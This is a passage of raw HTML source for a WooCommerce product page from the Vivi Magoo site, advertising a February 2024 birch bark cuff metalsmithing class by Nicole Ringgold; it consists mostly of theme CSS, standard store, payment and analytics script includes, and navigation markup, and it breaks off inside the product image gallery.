.h-widget:before{content:"\f0a3";}.widget_layered_nav_filters .h-widget:before{content:"\f046";top:1px;}.widget_onsale .h-widget:before{content:"\f02b";font-size:0.925em;}.widget_price_filter .h-widget:before{content:"\f0d6";font-size:1.025em;}.widget_random_products .h-widget:before{content:"\f074";font-size:0.925em;}.widget_recently_viewed_products .h-widget:before{content:"\f06e";}.widget_recent_products .h-widget:before{content:"\f08d";top:-0.035em;font-size:0.9em;}.widget_top_rated_products .h-widget:before{content:"\f075";top:-0.145em;font-size:0.885em;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:rgb(226,225,224);}.woocommerce-MyAccount-navigation-link a{color:#424242;}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#424242;}.cart_item .product-remove a{color:#424242;}.cart_item .product-remove a:hover{color:#424242;}.cart_item .product-name a{color:#424242;}.cart_item .product-name a:hover{color:#91914e;}.woocommerce p.stars span a{background-color:#91914e;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffe496;}.x-topbar .p-info a:hover{color:#ffdd7a;}.x-topbar{background-color:#ffffff;}.x-logobar{background-color:#ffffff;}.x-navbar .desktop .x-nav > li:before{padding-top:20px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:rgb(54,47,45);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#807a76;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:rgb(54,47,45);}.x-navbar,.x-navbar .sub-menu{background-color:#ffffff !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#807a76;}.x-btn-navbar.collapsed{background-color:#362f2d;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #807a76;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:20px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:rgb(255,255,255);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:rgb(61,61,61);}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-logobar-inner{padding-top:15px;padding-bottom:0px;}.x-brand{font-family:"Lato",sans-serif;font-size:28px;font-style:normal;font-weight:400;letter-spacing:0em;text-transform:uppercase;color:#434f5b;}.x-brand:hover,.x-brand:focus{color:#434f5b;}.x-brand img{width:calc(600px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.05em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:13px;padding-right:13px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.05em;}.x-btn-navbar{margin-top:28px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:rgb(255,255,255);}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:rgb(61,61,61);}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://vivimagoo.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";}
</style>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vivimagoo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_831fa397ad01ab937bfd26e6cdcde3a3","fragment_name":"wc_fragments_831fa397ad01ab937bfd26e6cdcde3a3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBNPFBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vivimagoo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNPFBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://vivimagoo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivimagoo.com/wp-json/wp/v2/product/18430" /><link rel="canonical" href="https://vivimagoo.com/product/nicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period/" />
<link rel='shortlink' href='https://vivimagoo.com/?p=18430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivimagoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivimagoo.com%2Fproduct%2Fnicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivimagoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivimagoo.com%2Fproduct%2Fnicole-ringgold-a-cuff-birch-bark-wednesday-february-7-2024-900-am-until-500-pm-1-hour-lunch-period%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><style id="tco-email-forms-styles" type="text/css">

.tco-subscribe-form fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

.tco-subscribe-form {
  position: relative;
}

.tco-subscribe-form h1 {
  font-size: 1.75em;
  margin: 0 0 0.5em;
}

.tco-subscribe-form label {
  margin: 0 0 0.375em;
  font-size: 0.85em;
  line-height: 1;
}

.tco-subscribe-form label > span {
  position: relative;
}

.tco-subscribe-form label .required {
  position: absolute;
  top: -0.1em;
  font-size: 1.5em;
}

.tco-subscribe-form select,
.tco-subscribe-form input[type="text"],
.tco-subscribe-form input[type="email"] {
  width: 100%;
  margin-bottom: 1.25em;
  font-size: inherit;
}

.tco-subscribe-form input[type="submit"] {
  display: inline-block;
  width: 100%;
  margin-top: 0.25em;
  font-size: inherit;
}

.tco-subscribe-form input[type="submit"]:focus {
  outline: 0;
}

.tco-subscribe-form .tco-subscribe-form-alert-wrap {
  margin-top: 1.25em;
  font-size: inherit;
}

.tco-alert{
  margin:0;border-left:4px solid #f6dca7;padding:0.915em 2.25em 1.15em 1.15em;font-size:14px;line-height:1.6;color:#c09853;background-color:#fcf8e3;border-radius:3px;
}
.tco-alert.tco-alert-block{
  padding:0.915em 1.15em 1.15em
}
.tco-alert .h-alert{
  margin:0 0 0.5em;padding:0;font-size:18px;letter-spacing:-0.05em;line-height:1.3;text-transform:none;color:inherit;clear:none;
}
.tco-alert .close{
  float:right;position:relative;top:-10px;right:-26px;border:0;padding:0;font-size:18px;line-height:1;text-decoration:none;color:#c09853;background-color:transparent;background-image:none;opacity:0.4;box-shadow:none;cursor:pointer;transition:opacity 0.3s ease;-webkit-appearance:none;
}
.tco-alert .close:hover{
  opacity:1
}
.tco-alert .close:focus{
  outline:0
}
.tco-alert p{
  margin-bottom:0
}
.tco-alert p+p{
  margin-top:6px
}
.tco-alert-muted{
  color:#999;border-color:#cfcfcf;background-color:#eee
}
.tco-alert-muted .close{
  color:#999
}
.tco-alert-info{
  color:#3a87ad;border-color:#b3d1ef;background-color:#d9edf7
}
.tco-alert-info .close{
  color:#3a87ad
}
.tco-alert-success{
  color:#468847;border-color:#c1dea8;background-color:#dff0d8
}
.tco-alert-success .close{
  color:#468847
}
.tco-alert-danger{
  color:#b94a48;border-color:#e5bdc4;background-color:#f2dede
}
.tco-alert-danger .close{
  color:#b94a48
}
.tco-map .tco-map-inner{
  overflow:hidden;position:relative;padding-bottom:56.25%;height:0
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="o-DvzIOeEMRz2a-nZr7jSriAzvmBH2pRlhgQT2roOAI">		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Mrs+Saint+Delafield&display=swap');

#class-column.x-column {
	min-height: 860px;
}

@media (max-width: 1024px) {
#retreats {
	width: 100% !important;
}
#class-column.x-column {
	min-height: 915px;
}
}

@media (max-width: 768px) {
#retreats {
	width: 90% !important;
}
#class-column.x-column {
    width: 24.3% !important;
    min-height: 1180px;
    margin-right: 2%;
}
}

@media (max-width: 425px) {
.academy.x-section {
	width: 100% !important;
}
.x-section {
	width: 90% !important;
}
}

.cwginstock-subscribe-form .panel-primary > .panel-heading {
    color: #000;
    background-color: hsl(37, 46%, 88%);
    border-color: transparent;
}
.cwginstock-subscribe-form .panel-primary {
    border-color: #999;
}
.cwginstock-subscribe-form .panel-heading {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.cwginstock-subscribe-form .panel {
    border-radius: 0;
}
.cwginstock-subscribe-form h4 {
    margin-top: 0;
    margin-bottom: 0;
    color: #000;
}

footer .saic-wrapper.saic-golden {
	display: none;
}

.post-password-required form {
    text-align: center;
    font-size: 125%;
    margin: 80px 0;
}
.post-password-required form label {
    font-size: 0;
    margin-bottom: 15px;
}

.tax-product_cat .product a.product_type_simple:not(.add_to_cart_button) {
	display: none !important;
}
.related .product a.product_type_simple:not(.add_to_cart_button) {
	display: none !important;
}
.content-area {
  margin: auto 40px;
}

body.x-navbar-fixed-top-active .x-navbar-wrap {
  height: auto;
}

.yith-wcwl-add-to-wishlist {
  margin-bottom: 20px;
  font-size: 1.15rem;
}		</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18430 wp-theme-x wp-child-theme-x-child theme-x woocommerce woocommerce-page woocommerce-no-js x-renew x-child-theme-active x-full-width-layout-active x-full-width-active x-navbar-fixed-top-active cornerstone-v7_7_6 x-v10_7_5">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">


  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://vivimagoo.com/" class="x-brand img">
  <img src="//vivimagoo.com/wp-content/uploads/2015/09/VM-Logo-1.png" alt="Vivi Magoo"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-retreats-classes" class="x-nav"><li id="menu-item-18003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18003"><a href="https://vivimagoo.com/catalogue-category/desert/2026/"><span>Art Retreat in the Desert<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18005"><a><span>The Academy by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18006"><a><span>Metals Week by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18007"><a><span>Vivi Magoo LTD<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18080"><a href="https://vivimagoo.com/subscribe/"><span>Subscribe<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18081"><a href="https://vivimagoo.com/contact-2/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18085"><a href="https://vivimagoo.com/wp-login.php"><span>Log In<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/my-account"><span>My Account<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18087"><a href="https://vivimagoo.com/cart/"><span>My Cart<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-18656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18656"><a href="https://vivimagoo.com/2023/08/how-do-i-change-my-email-address-or-password-on-vivi-magoo/"><span>How do I change my email address or password?<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-retreats-classes-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18003"><a href="https://vivimagoo.com/catalogue-category/desert/2026/"><span>Art Retreat in the Desert<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18005"><a><span>The Academy by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18006"><a><span>Metals Week by Vivi Magoo<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18007"><a><span>Vivi Magoo LTD<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18080"><a href="https://vivimagoo.com/subscribe/"><span>Subscribe<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18081"><a href="https://vivimagoo.com/contact-2/"><span>Contact Us<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18085"><a href="https://vivimagoo.com/wp-login.php"><span>Log In<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a href="/my-account"><span>My Account<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18087"><a href="https://vivimagoo.com/cart/"><span>My Cart<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18656"><a href="https://vivimagoo.com/2023/08/how-do-i-change-my-email-address-or-password-on-vivi-magoo/"><span>How do I change my email address or password?<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

          
            <h1 class="h-landmark"><span>Retreats + Classes</span></h1>

          
          </div>

          
          
        </div>
      </div>
    </header>

  
	<div class="x-container max width offset">
        <div class="x-main full" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="entry-wrap"><div class="entry-content"><div id="product-18430" class="has-post-thumbnail product type-product post-18430 status-publish first outofstock product_cat-1111 product_cat-desert product_cat-ringgold product_tag-1113 product_tag-art-jewelry product_tag-art-retreat-in-the-desert product_tag-carving product_tag-chasing product_tag-finishing product_tag-forging product_tag-fusing product_tag-hand-fabrication product_tag-intermediate-class product_tag-intermediate-advanced-class product_tag-jewelry-workshop product_tag-la-paloma-resort product_tag-metalsmith product_tag-nicole-ringgold product_tag-oxygen product_tag-oxygen-propane-torches product_tag-piercing product_tag-propane product_tag-repousse product_tag-sawing product_tag-silver-scraps product_tag-soldering product_tag-sterling product_tag-texturing product_tag-the-desert-2024 product_tag-torch-heads product_tag-torches product_tag-tucson product_tag-tucson-gem-shows product_tag-vivi-magoo product_tag-wearable-art shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-100x100.jpeg" data-thumb-alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period)" data-thumb-srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-100x100.jpeg 100w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-60x60.jpeg 60w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-90x90.jpeg 90w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg 768w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg"><img width="768" height="768" src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg" class="wp-post-image" alt="Nicole Ringgold | a cuff: Birch Bark | Wednesday, February 7, 2024 | 8:00 am until 5:00 pm (one-hour lunch period)" data-caption="" data-src="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg" data-large_image="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg" data-large_image_width="768" data-large_image_height="768" decoding="async" fetchpriority="high" srcset="https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen.jpeg 768w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-300x300.jpeg 300w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-150x150.jpeg 150w, https://vivimagoo.com/wp-content/uploads/2023/07/Birch-Bark-Cuff-with-Lichen-100x100.jpeg 100w, 